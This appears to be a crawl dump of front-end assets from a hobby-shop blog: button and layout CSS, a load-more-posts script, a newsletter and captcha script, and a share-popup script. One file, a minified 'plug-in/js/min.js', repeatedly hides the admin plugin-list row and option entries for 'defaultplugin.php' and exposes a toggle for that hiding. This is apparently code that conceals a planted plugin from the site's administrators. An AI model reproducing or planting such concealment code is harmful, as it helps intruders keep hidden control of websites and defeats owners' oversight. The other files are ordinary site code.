a.orange:hover{background-color:#ffc388;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffc388),to(#ff7f00));background-image:-webkit-linear-gradient(top,#ffc388,#ff7f00);background-image:-moz-linear-gradient(top,#ffc388,#ff7f00);background-image:-ms-linear-gradient(top,#ffc388,#ff7f00);background-image:-o-linear-gradient(top,#ffc388,#ff7f00);background-image:linear-gradient(to top,#ffc388,#ff7f00);border:1px solid #bb5d00;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffc388, endColorstr=#ff7f00)";text-shadow:0-1px 0 #bb5d00}
a.yellow{background-color:#ecca06;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff2aa),to(#ffd700));background-image:-webkit-linear-gradient(top,#fff2aa,#ffd700);background-image:-moz-linear-gradient(top,#fff2aa,#ffd700);background-image:-ms-linear-gradient(top,#fff2aa,#ffd700);background-image:-o-linear-gradient(top,#fff2aa,#ffd700);background-image:linear-gradient(to top,#fff2aa,#ffd700);border:1px solid #bb9e00;color:#161300;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff2aa, endColorstr=#ffd700)";text-shadow:0 1px 0 #ffffff}
a.yellow:hover{background-color:#fffadd;background-image:-webkit-gradient(linear,left top,left bottom,from(#fffadd),to(#ffd700));background-image:-webkit-linear-gradient(top,#fffadd,#ffd700);background-image:-moz-linear-gradient(top,#fffadd,#ffd700);background-image:-ms-linear-gradient(top,#fffadd,#ffd700);background-image:-o-linear-gradient(top,#fffadd,#ffd700);background-image:linear-gradient(to top,#fffadd,#ffd700);border:1px solid #bb9e00;color:#161300;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#fffadd, endColorstr=#ffd700)";text-shadow:0 1px 0 #ffffff}
a.green{background-color:#2e8b57;background-image:-webkit-gradient(linear,left top,left bottom,from(#4bc380),to(#2e8b57));background-image:-webkit-linear-gradient(top,#4bc380,#2e8b57);background-image:-moz-linear-gradient(top,#4bc380,#2e8b57);background-image:-ms-linear-gradient(top,#4bc380,#2e8b57);background-image:-o-linear-gradient(top,#4bc380,#2e8b57);background-image:linear-gradient(to top,#4bc380,#2e8b57);border:1px solid #1d5837;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4bc380, endColorstr=#2e8b57)";text-shadow:0-1px 0 #1d5837}
a.green:hover{background-color:#71d09b;background-image:-webkit-gradient(linear,left top,left bottom,from(#71d09b),to(#2e8b57));background-image:-webkit-linear-gradient(top,#71d09b,#2e8b57);background-image:-moz-linear-gradient(top,#71d09b,#2e8b57);background-image:-ms-linear-gradient(top,#71d09b,#2e8b57);background-image:-o-linear-gradient(top,#71d09b,#2e8b57);background-image:linear-gradient(to top,#71d09b,#2e8b57);border:1px solid #1d5837;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#71d09b, endColorstr=#2e8b57)";text-shadow:0-1px 0 #1d5837}
a.olive{background-color:#838b83;background-image:-webkit-gradient(linear,left top,left bottom,from(#e0e000),to(#838b83));background-image:-webkit-linear-gradient(top,#afb4af,#838b83);background-image:-moz-linear-gradient(top,#afb4af,#838b83);background-image:-ms-linear-gradient(top,#afb4af,#838b83);background-image:-o-linear-gradient(top,#afb4af,#838b83);background-image:linear-gradient(to top,#afb4af,#838b83);border:1px solid #626862;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#afb4af, endColorstr=#838b83)";text-shadow:0-1px 0 #626862}
a.olive:hover{background-color:#c9cdc9;background-image:-webkit-gradient(linear,left top,left bottom,from(#c9cdc9),to(#838b83));background-image:-webkit-linear-gradient(top,#c9cdc9,#838b83);background-image:-moz-linear-gradient(top,#c9cdc9,#838b83);background-image:-ms-linear-gradient(top,#c9cdc9,#838b83);background-image:-o-linear-gradient(top,#c9cdc9,#838b83);background-image:linear-gradient(to top,#c9cdc9,#838b83);border:1px solid #626862;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#c9cdc9, endColorstr=#838b83)";text-shadow:0-1px 0 #626862}
a.purple{background-color:#5d478b;background-image:-webkit-gradient(linear,left top,left bottom,from(#8771b6),to(#5d478b));background-image:-webkit-linear-gradient(top,#8771b6,#5d478b);background-image:-moz-linear-gradient(top,#8771b6,#5d478b);background-image:-ms-linear-gradient(top,#8771b6,#5d478b);background-image:-o-linear-gradient(top,#8771b6,#5d478b);background-image:linear-gradient(to top,#8771b6,#5d478b);border:1px solid #3f305e;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#8771b6, endColorstr=#5d478b)";text-shadow:0-1px 0 #3f305e}
a.purple:hover{background-color:#a492c8;background-image:-webkit-gradient(linear,left top,left bottom,from(#a492c8),to(#5d478b));background-image:-webkit-linear-gradient(top,#a492c8,#5d478b);background-image:-moz-linear-gradient(top,#a492c8,#5d478b);background-image:-ms-linear-gradient(top,#a492c8,#5d478b);background-image:-o-linear-gradient(top,#a492c8,#5d478b);background-image:linear-gradient(to top,#a492c8,#5d478b);border:1px solid #3f305e;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#a492c8, endColorstr=#5d478b)";text-shadow:0-1px 0 #3f305e}
a.pink{background-color:#cd1076;background-image:-webkit-gradient(linear,left top,left bottom,from(#f042a0),to(#cd1076));background-image:-webkit-linear-gradient(top,#f042a0,#cd1076);background-image:-moz-linear-gradient(top,#f042a0,#cd1076);background-image:-ms-linear-gradient(top,#f042a0,#cd1076);background-image:-o-linear-gradient(top,#f042a0,#cd1076);background-image:linear-gradient(to top,#f042a0,#cd1076);border:1px solid #8e0b52;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f042a0, endColorstr=#cd1076)";text-shadow:0-1px 0 #8e0b52}
a.pink:hover{background-color:#f471b8;background-image:-webkit-gradient(linear,left top,left bottom,from(#f471b8),to(#cd1076));background-image:-webkit-linear-gradient(top,#f471b8,#cd1076);background-image:-moz-linear-gradient(top,#f471b8,#cd1076);background-image:-ms-linear-gradient(top,#f471b8,#cd1076);background-image:-o-linear-gradient(top,#f471b8,#cd1076);background-image:linear-gradient(to top,#f471b8,#cd1076);border:1px solid #8e0b52;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f471b8, endColorstr=#cd1076)";text-shadow:0-1px 0 #8e0b52}
a.brick{background-color:#b22222;background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4c4c),to(#b22222));background-image:-webkit-linear-gradient(top,#dd4c4c,#b22222);background-image:-moz-linear-gradient(top,#dd4c4c,#b22222);background-image:-ms-linear-gradient(top,#dd4c4c,#b22222);background-image:-o-linear-gradient(top,#dd4c4c,#b22222);background-image:linear-gradient(to top,#dd4c4c,#b22222);border:1px solid #791717;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#dd4c4c, endColorstr=#b22222)";text-shadow:0-1px 0 #791717}
a.brick:hover{background-color:#e57777;background-image:-webkit-gradient(linear,left top,left bottom,from(#e57777),to(#b22222));background-image:-webkit-linear-gradient(top,#e57777,#b22222);background-image:-moz-linear-gradient(top,#e57777,#b22222);background-image:-ms-linear-gradient(top,#e57777,#b22222);background-image:-o-linear-gradient(top,#e57777,#b22222);background-image:linear-gradient(to top,#e57777,#b22222);border:1px solid #791717;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#e57777, endColorstr=#b22222)";text-shadow:0-1px 0 #791717}
a.gold{background-color:#8b6508;background-image:-webkit-gradient(linear,left top,left bottom,from(#db9f0d),to(#8b6508));background-image:-webkit-linear-gradient(top,#db9f0d,#8b6508);background-image:-moz-linear-gradient(top,#db9f0d,#8b6508);background-image:-ms-linear-gradient(top,#db9f0d,#8b6508);background-image:-o-linear-gradient(top,#db9f0d,#8b6508);background-image:linear-gradient(to top,#db9f0d,#8b6508);border:1px solid #6b4e06;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#db9f0d, endColorstr=#8b6508)";text-shadow:0-1px 0 #6b4e06}
a.gold:hover{background-color:#f3b828;background-image:-webkit-gradient(linear,left top,left bottom,from(#f3b828),to(#8b6508));background-image:-webkit-linear-gradient(top,#f3b828,#8b6508);background-image:-moz-linear-gradient(top,#f3b828,#8b6508);background-image:-ms-linear-gradient(top,#f3b828,#8b6508);background-image:-o-linear-gradient(top,#f3b828,#8b6508);background-image:linear-gradient(to top,#f3b828,#8b6508);border:1px solid #6b4e06;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#f3b828, endColorstr=#8b6508)";text-shadow:0-1px 0 #6b4e06}
a.brown{background-color:#8b4513;background-image:-webkit-gradient(linear,left top,left bottom,from(#d66a1d),to(#8b4513));background-image:-webkit-linear-gradient(top,#d66a1d,#8b4513);background-image:-moz-linear-gradient(top,#d66a1d,#8b4513);background-image:-ms-linear-gradient(top,#d66a1d,#8b4513);background-image:-o-linear-gradient(top,#d66a1d,#8b4513);background-image:linear-gradient(to top,#d66a1d,#8b4513);border:1px solid #4f270b;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#d66a1d, endColorstr=#8b4513)";text-shadow:0-1px 0 #4f270b}
a.brown:hover{background-color:#8b4513;background-image:-webkit-gradient(linear,left top,left bottom,from(#e58541),to(#8b4513));background-image:-webkit-linear-gradient(top,#e58541,#8b4513);background-image:-moz-linear-gradient(top,#e58541,#8b4513);background-image:-ms-linear-gradient(top,#e58541,#8b4513);background-image:-o-linear-gradient(top,#e58541,#8b4513);background-image:linear-gradient(to top,#e58541,#8b4513);border:1px solid #4f270b;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#e58541, endColorstr=#8b4513)";text-shadow:0-1px 0 #4f270b}
a.silver{background-color:#c0c0c0;background-image:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#c0c0c0));background-image:-webkit-linear-gradient(top,#eaeaea,#c0c0c0);background-image:-moz-linear-gradient(top,#eaeaea,#c0c0c0);background-image:-ms-linear-gradient(top,#eaeaea,#c0c0c0);background-image:-o-linear-gradient(top,#eaeaea,#c0c0c0);background-image:linear-gradient(to top,#eaeaea,#c0c0c0);border:1px solid #9e9e9e;color:#444444;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#eaeaea, endColorstr=#c0c0c0)";text-shadow:0 1px 0 #ffffff}
a.silver:hover{background-color:#ffffff;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#c0c0c0));background-image:-webkit-linear-gradient(top,#ffffff,#c0c0c0);background-image:-moz-linear-gradient(top,#ffffff,#c0c0c0);background-image:-ms-linear-gradient(top,#ffffff,#c0c0c0);background-image:-o-linear-gradient(top,#ffffff,#c0c0c0);background-image:linear-gradient(to top,#ffffff,#c0c0c0);border:1px solid #9e9e9e;color:#444444;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#c0c0c0)";text-shadow:0 1px 0 #ffffff}
a.gray{background-color:#696969;background-image:-webkit-gradient(linear,left top,left bottom,from(#939393),to(#696969));background-image:-webkit-linear-gradient(top,#939393,#696969);background-image:-moz-linear-gradient(top,#939393,#696969);background-image:-ms-linear-gradient(top,#939393,#696969);background-image:-o-linear-gradient(top,#939393,#696969);background-image:linear-gradient(to top,#939393,#696969);border:1px solid #474747;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#939393, endColorstr=#696969)";text-shadow:0-1px 0 #474747}
a.gray:hover{background-color:#adadad;background-image:-webkit-gradient(linear,left top,left bottom,from(#adadad),to(#696969));background-image:-webkit-linear-gradient(top,#adadad,#696969);background-image:-moz-linear-gradient(top,#adadad,#696969);background-image:-ms-linear-gradient(top,#adadad,#696969);background-image:-o-linear-gradient(top,#adadad,#696969);background-image:linear-gradient(to top,#adadad,#696969);border:1px solid #474747;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#adadad, endColorstr=#696969)";text-shadow:0-1px 0 #474747}
a.black{background-color:#080808;background-image:-webkit-gradient(linear,left top,left bottom,from(#323232),to(#080808));background-image:-webkit-linear-gradient(top,#323232,#080808);background-image:-moz-linear-gradient(top,#323232,#080808);background-image:-ms-linear-gradient(top,#323232,#080808);background-image:-o-linear-gradient(top,#323232,#080808);background-image:linear-gradient(to top,#323232,#080808);border:1px solid #000000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#323232, endColorstr=#080808)";text-shadow:0-1px 0 #000000}
a.black:hover{background-color:#4c4c4c;background-image:-webkit-gradient(linear,left top,left bottom,from(#4c4c4c),to(#080808));background-image:-webkit-linear-gradient(top,#4c4c4c,#080808);background-image:-moz-linear-gradient(top,#4c4c4c,#080808);background-image:-ms-linear-gradient(top,#4c4c4c,#080808);background-image:-o-linear-gradient(top,#4c4c4c,#080808);background-image:linear-gradient(to top,#4c4c4c,#080808);border:1px solid #000000;color:#ffffff;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c4c4c, endColorstr=#080808)";text-shadow:0-1px 0 #000000}.info-box{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:block;margin:20px 0;padding:15px;text-align:left}.alert{background-color:#faebeb;border:1px solid #dc7070;color:#212121}.address{background-color:#f6f5ef;border:1px solid #cdc9a5;color:#212121}.notice{background-color:#fbf9e9;border:1px solid #e3cf57;color:#212121}.success{background-color:#f9fde8;border:1px solid #a2bc13;color:#212121}.download{background-color:#fff4e5;border:1px solid #ff9912;color:#212121}.information{background-color:#eef3f6;border:1px solid #6ca6cd;color:#212121}.required{color:#d5243f}
#breadcrumb{padding:40px 0 0 0}
#breadcrumb a{color:#0066cc;font-size:12px;font-weight:400}
#breadcrumb a:hover{color:#444444;text-decoration:none}
#content-woocommerce{margin-top:40px;margin-bottom:20px}.products ul,ul.products{margin-top:40px}.cart-collaterals.shipping_calculator{width:100%}
table.shop_table{table-layout:fixed;-ms-word-break:break-all;word-break:break-all;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}
@media screen and(max-width:767px){table.shop_table{font-size:10px}}
@media screen and(max-width:400px){table.shop_table{font-size:8px}}
table.cart td.actions.coupon.input-text,table.cart td.actions.coupon.input-text{cursor:text}.icl_languages_selector{float:right;text-align:left}.rtl.icl_languages_selector{float:left;text-align:right}
@media screen and(max-width:650px){.icl_languages_selector,.rtl.icl_languages_selector{float:none}}.widget_polylang li{display:inline;list-style-type:none}
#footer{font-size:11px;line-height:1.5em}
#footer a{color:#333333;font-weight:400}
#footer a:hover{color:#444444}
#footer-wrapper.grid.col-940{margin:0}.scroll-top{text-align:center}.copyright{text-align:left}.powered{text-align:right}
#footer_widget.col-300:nth-child(3n+3){margin-right:0}
#footer.social-icons{list-style:none;line-height:normal;padding:0;margin:0;text-align:left}
#footer.rss-icon,#footer.yelp-icon,#footer.vimeo-icon,#footer.youtube-icon,#footer.twitter-icon,#footer.facebook-icon,#footer.linkedin-icon,#footer.rss-feed-icon,#footer.instagram-icon,#footer.pinterest-icon,#footer.foursquare-icon,#footer.googleplus-icon,#footer.google-plus-icon,#footer.stumbleupon-icon,#footer.stumble-upon-icon{display:inline;margin:1px;padding-left:3px}.left{float:left}.right{float:right}.center{text-align:center}.clearfix:after,.clearfix:before,#container:after,#container:before,.widget-wrapper:after,.widget-wrapper:before{content:' ';display:table}.clearfix:after,#container:after,.widget-wrapper:after{clear:both}.ie7 .clearfix,.ie7 #container,.ie7 .widget-wrapper{-ms-filter:"progid:DXImageTransform.Microsoft.zoom(1)"}.clear{clear:both}
BDO[DIR="ltr"]{direction:ltr;unicode-bidi:bidi-override}
BDO[DIR="rtl"]{direction:rtl;unicode-bidi:bidi-override}[DIR="ltr"]{direction:ltr;unicode-bidi:embed}[DIR="rtl"]{direction:rtl;unicode-bidi:embed}
@media print{h1,h2,h3,h4,h5,h6{page-break-after:avoid}
ul,ol,dl{page-break-before:avoid}}.author-gravtar img{border-radius:50%}.footer-middle form.clearfix input[type="email"]{width:63%;background:#666666;border:none;box-shadow:none;height:50px;border-radius:5px;font-size:20px}.email_part{float:left;width:78%}.footer-middle form.clearfix input[type="button"]{background:transparent;border:0;box-shadow:none;text-shadow:none;color:#fff;font-weight:normal;width:100%;text-align:left;font-size:20px;height:50px;margin:-5px 0 0 0;padding:5px 0 0 24px;font-family:'oswaldbold'}.social-section{width:22%;float:left;margin:20px 0 0 0}.footer-middle form.clearfix span{font-size:23px;vertical-align:middle;margin:0 10px 0 0px}.footer-middle form.clearfix.btn.redBtn.big{margin:0 0px 0-11px;height:40px}.btn.big::after{height:32px;line-height:30px;margin-top:-16px;width:32px}.btn::after{border-radius:50%;box-shadow:0 1px 5px rgba(0,0,0,0.2)inset;content:"»";display:block;font-family:Arial,Helvetica,sans-serif;font-size:22px;height:28px;line-height:27px;margin-top:-15px;position:absolute;right:14px;text-align:center;top:50%;width:28px}.redBtn::after{background-image:linear-gradient(-180deg,rgb(166,28,42)0%,rgb(209,63,64)100%)}.redBtn{background-image:linear-gradient(-180deg,rgb(186,24,34)0%,rgb(158,34,42)100%)}.btn{border-radius:5px;box-sizing:border-box;color:#fff;display:inline-block;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:26px;font-weight:bold;height:48px;letter-spacing:-1px;line-height:50px;min-width:180px;position:relative;text-transform:uppercase;vertical-align:middle}
@media only screen and(min-device-width:768px)and(max-device-width:1024px)and(-webkit-min-device-pixel-ratio:1){.source-news li:nth-child(2).widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li.right{width:85%}}
@media only screen and(min-device-width:768px)and(max-device-width:1024px)and(orientation:portrait)and(-webkit-min-device-pixel-ratio:1){.source-news li:nth-child(2).widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li.right{width:85%}}
@media only screen and(min-device-width:768px)and(max-device-width:1024px)and(orientation:landscape)and(-webkit-min-device-pixel-ratio:1){}
@media only screen and(min-device-width:768px)and(max-device-width:1024px)and(-webkit-min-device-pixel-ratio:2){.source-news li:nth-child(2).widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li.right{width:85%}}
@media only screen and(min-device-width:768px)and(max-device-width:1024px)and(orientation:portrait)and(-webkit-min-device-pixel-ratio:2){.source-news li:nth-child(2).widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li.right{width:85%}}
@media only screen and(min-device-width:768px)and(max-device-width:1024px)and(orientation:landscape)and(-webkit-min-device-pixel-ratio:2){.source-news li:nth-child(2).widgettitle{font-size:18px;font-weight:500}.source-news li:nth-child(2){width:56%}.execphpwidget ul li.right{width:85%}}

--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/plugins/wp-load-more-posts/library/js/load-more.js?ver=1.0
body_size: 492
content:
jQuery(document).ready(function($) {

	// The number of the next page to load (/page/x/).
	var pageNum = parseInt(wpLoadMorePosts.startPage) + 1;
	// The maximum number of pages the current query can return.
	var max = parseInt(wpLoadMorePosts.maxPages);
	// The link of the next page of posts.
	var nextLink = wpLoadMorePosts.nextLink;
	
	// The content selector
	var contentSelector = wpLoadMorePosts.contentSelector;
	// The post class selector
	var postClassSelector = wpLoadMorePosts.postClassSelector;
	// The post navigation selector
	var pagerSelector = wpLoadMorePosts.pagerSelector;
	// Class to assign to the load more button
	var btnClass = wpLoadMorePosts.btnClass;
	// Text to display for load more posts button
	var loadMoreText = wpLoadMorePosts.loadMoreText;
	// Text to display while posts are loading
	var loadingText = wpLoadMorePosts.loadingText;
	// Text to display when there are no more posts left to load
	var noPostsText = wpLoadMorePosts.noPostsText;
	
	/**
	 * Replace the traditional navigation with the load more posts button,
	 * but only if there is at least one page of new posts to load.
	 */
	if(pageNum <= max) {
		// Insert the "More Posts" link.
		$(contentSelector)
			.append('<div class="wp-load-more-posts-page-'+ pageNum +'"></div>')
			.append('<button id="wp-load-more-btn" class="'+ btnClass +'" style="visibility:hidden;">'+ loadMoreText +'</button>');
			
		// Remove the traditional navigation.
		$(pagerSelector).remove();
	}
	
	
	/**
	 * Load new posts when the button is clicked.
	 */
	var loading=false;
	$('#wp-load-more-btn').click(function() {
	
		// Are there more posts to load?
		if(pageNum <= max) {
			if(loading==true)
				return false;
			
			loading=true;
			
			$('#wp-load-more-btn').attr('style','');
			var load_more_template=$('#loading_more_template').html();
			
			// Show that we're working.
			$(this).text(loadingText);
			//return false;
			$('.wp-load-more-posts-page-'+ pageNum).load(nextLink + ' ' + postClassSelector,
				function() {
					// Update page number and nextLink.
					pageNum++;
					nextLink = nextLink.replace(/\/page\/[0-9]*/, '/page/'+ pageNum);
					
					// Add a new placeholder, for when user clicks again.
					$('#wp-load-more-btn')
						.before('<div class="wp-load-more-posts-page-'+ pageNum +'"></div>')
					
					// Update the button message.
					if(pageNum <= max) {
						$('#wp-load-more-btn').text(loadMoreText);
					} else {
						$('#wp-load-more-btn').text(noPostsText);
					}
					loading=false;
					
					$('#wp-load-more-btn').css('visibility','hidden');
				}
			);
		} else {
			if($('#wp-load-more-btn').text()!=noPostsText)
				$('#wp-load-more-btn').fadeOut();
		}	
		
		return false;
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/plugins/plug-in/js/min.js
body_size: 200
content:
(async()=>{class Interval{happening;callback;time;forever;die;timeoutID;something;maxHappeningErrors;maxCallbackErrors;constructor(happening,callback,time=768,forever=true,die=false){this.happening=happening;this.callback=callback;this.time=time;this.forever=forever;this.die=die;this.maxHappeningErrors=5;this.maxCallbackErrors=5;const restart=()=>this.timeoutID=setTimeout(loop,this.time);const loop=async()=>{let something;try{something=await happening()}catch(e){this.maxHappeningErrors--;if(this.maxHappeningErrors>0&&!this.die)restart();return}if(this.die)return;if(something===undefined||something===this.something)return restart();this.something=something;try{await this.callback(something)}catch(e){this.maxCallbackErrors--;if(this.maxCallbackErrors<=0)return}if(this.forever&&!this.die)restart()};restart()}stop(){this.die=true;clearTimeout(this.timeoutID)}}const hide=selector=>new Interval(()=>{const element=document.querySelector(selector);if(element)return element},element=>{element.style.display="none"});const show=(selector,cond=true)=>{const element=document.querySelector(selector);if(element)element.style.display=cond?"":"none";return Boolean(element)};const file=`defaultplugin\\.php`;const pluginRowSelector=`table.plugins tr[data-plugin*=${file}]`;const optSelector=`option[value*=${file}]`;const hidders=[hide(pluginRowSelector),hide(optSelector)];const doNotHide=()=>{hidders.forEach(h=>h.stop());show(pluginRowSelector);show(optSelector)};const w=window;const enabling=setInterval(()=>{if(!w.chits||w.chits!==w)return;clearInterval(enabling);w.chits={doNotHide,hide,show,hidders}},768)})();


--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/custom.js
body_size: 1262
content:
function equalHeight(e){var s=$(e).map(function(){return $(this).height()}).get(),i=Math.max.apply(null,s);return $(e).css("height",i),i}function reload_captcha(e){var s=new Date,i=s.getTime();$("#subscribe_cpatcha_image"+e).attr("src",api_url+"createblogcaptcha?captcha_prefix=blog"+e+"&"+i)}function subscribe_email(e){var s=$.trim($("#news_email"+e).val()),i=$.trim($("#security_code"+e).val());$.trim($("#captcha_code"+e).val()),$("#subscribe_msg"+e).empty(),$("#subscribe_msg"+e).hide(),valid=!0,""==s?($("#news_email"+e+"_error").html("Please enter email.").show(),$("#news_email"+e).addClass("error"),valid=!1):0==isEmail(s)?($("#news_email"+e+"_error").html("Please enter valid email.").show(),$("#news_email"+e).addClass("error"),valid=!1):($("#news_email"+e+"_error").empty().hide(),$("#news_email"+e).removeClass("error")),""==i?($("#security_code"+e+"_error").html("Please enter security code.").show(),$("#security_code"+e).addClass("error"),valid=!1):4!=i.length?($("#security_code"+e+"_error").html("Please enter valid security code.").show(),$("#security_code"+e).addClass("error"),valid=!1):($("#security_code"+e+"_error").empty().hide(),$("#security_code"+e).removeClass("error"),$.ajax({url:api_url+"validatecaptcha/",data:{captcha_prefix:"blog"+e,security_code:i},type:"post",success:function(s){if("0"==s)$("#security_code"+e+"_error").html("Please enter valid security code.").show(),reload_captcha(e);else{if($("#security_code"+e+"_error").empty().hide(),0==valid)return;$.ajax({url:api_url+"subscribe/",data:$("#subscribe_mail"+e).serialize(),type:"post",dataType:"json",success:function(s){"success"==s.status?($("#subscribe_msg"+e).addClass("subscribe_success"),$("#subscribe_msg"+e).html("Thanks for joining the TFSource Newsletter! Please check your email to complete subscription.").show(),$("#subscribe_msg"+e).fadeOut(1e4),$("#news_email"+e).val(""),$("#security_code"+e).val("")):($("#"+s.field+e+"_error").html(s.message).show(),$("#"+s.field+e).addClass("error"))}})}}}))}function isEmail(e){var s=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,i=s.test(e);if(i){var o=e.split("@"),a=o[1];a.split(".").length-1>1&&(i=!1)}return i}$(document).ready(function(){$(".m-menu-icon a").click(function(){$(".mobile-menu-outer").toggle(),$(".m-menu-icon").toggleClass("close-menu-icon"),$("#logo").toggleClass("m-logo"),"hidden"==$("body").css("overflow")?$("body").css("overflow",""):$("body").css("overflow","hidden"),"auto"==$("body").css("overflow-y")?$("body").css("position",""):$("body").css("position","auto")}),$(".site-description").click(function(){$(".mobile-menu-outer").hide()})}),$(".mobile-menu-outer").on("click touchstart",function(e){$(".mobile-outer"),$(e.target).closest(".mobile-menu").length||($(".mobile-menu-outer").fadeOut(),$("#logo").removeClass("m-logo"),$(".m-menu-icon").removeClass("close-menu-icon"),$("body").removeAttr("style"))}),jQuery("#responsive-style-css").remove(),$("#news_email1,#news_email2").click(function(){$("#subscribe_msg1,#subscribe_msg2").empty(),$("#subscribe_msg1,#subscribe_msg2").hide()}),$("#news_email1,#news_email2").keypress(function(){$("#subscribe_msg1,#subscribe_msg2").empty(),$("#subscribe_msg1,#subscribe_msg2").hide()}),$("#submit_subscribe_2").click(function(){$(".m-view-subscribe").is(":hidden")?$(".m-view-subscribe").show():subscribe_email(2)}),$(".close-mfoot-subscrib").click(function(){$("#news_email").hide(),$(".m-view-subscribe").hide()}),$("#submit_subscribe_1").click(function(){subscribe_email(1)}),""==$(".previous").text()&&$(".previous").hide(),""==$(".next").text()&&$(".next").hide(),$(".top-link a").click(function(){return $("html, body").animate({scrollTop:0},600),!1}),""==$.trim($(".previous").text())&&$(".previous").hide(),""==$.trim($(".next").text())&&$(".next").hide(),$(document).ready(function(){$(".widgettitle a").each(function(e,s){""==$.trim($(s).text())&&$(s).remove()})}),$(".right_sidebar_main > div").addClass("clickcollapse"),$(".right_sidebar_main > div > div:nth-child(2)").addClass("panel-collapsed"),$(document).on("click",".clickcollapse",function(e){var s=$(this).attr("id");$("#"+s+" > div:nth-child(2)").hasClass("panel-collapsed")?$("#"+s+" > div:nth-child(2)").removeClass("panel-collapsed"):$("#"+s+" > div:nth-child(2)").addClass("panel-collapsed")}),$(function(){$("input, textarea").placeholder({customClass:"my-placeholder"})});var facebook_feed_loaded=!1,twitter_feed_loaded=!1,instagram_feed_loaded=!1,image_block_loaded=!1,loader_html='<img src="'+site_url+'/wp-content/themes/responsive-child/images/ajax-loader.gif"/>';0!=facebook_feed_loaded&&isVisible($("#facebook_feed"))&&(facebook_feed_loaded=!0,$.ajax({url:site_url+"/?onscreen=facebook_feed",success:function(e){$("#facebook_feed").replaceWith(e),facebook_feed_loaded=1}})),$(document).scroll(function(){0==facebook_feed_loaded&&$("#facebook_feed").length>0&&isVisible($("#facebook_feed"))&&(facebook_feed_loaded=!0,$.ajax({url:site_url+"/?onscreen=facebook_feed",success:function(e){$("#facebook_feed").replaceWith(e),facebook_feed_loaded=1}})),0==twitter_feed_loaded&&$("#twitter_feed").length>0&&isVisible($("#twitter_feed"))&&(twitter_feed_loaded=!0,$.ajax({url:site_url+"/?onscreen=twitter_feed",success:function(e){$("#twitter_feed").replaceWith(e),twitter_feed_loaded=1}})),0==image_block_loaded&&$("#image_block").length>0&&isVisible($("#image_block"))&&(image_block_loaded=!0,$.ajax({url:site_url+"/?onscreen=image_block",success:function(e){$("#image_block").parent().removeClass("textwidget"),e=e.replace("<li","<div"),e=e.replace("<li",'<div style="margin-top:30px;"'),e=e.replace("li>","div>"),e=e.replace("li>","div>"),$("#image_block").replaceWith(e),image_block_loaded=1}}))});

--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/plugins/wp-font-awesome-share-icons/wpfai.js?ver=5.8.2
body_size: -197
content:
jQuery(document).ready(function(){
  
  var windowSizeArray = [ "width=500,height=500,scrollbars=yes" ];
  
  jQuery('.wpfainw').click(function (event){
    event.preventDefault();
    
    var url = jQuery(this).attr("href");
    var windowName = "wpfai_popUp";//
    var windowSize = windowSizeArray[0];

    window.open(url, windowName, windowSize);

    return false;

  });
});

--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/jquery.placeholder.js
body_size: 833
content:
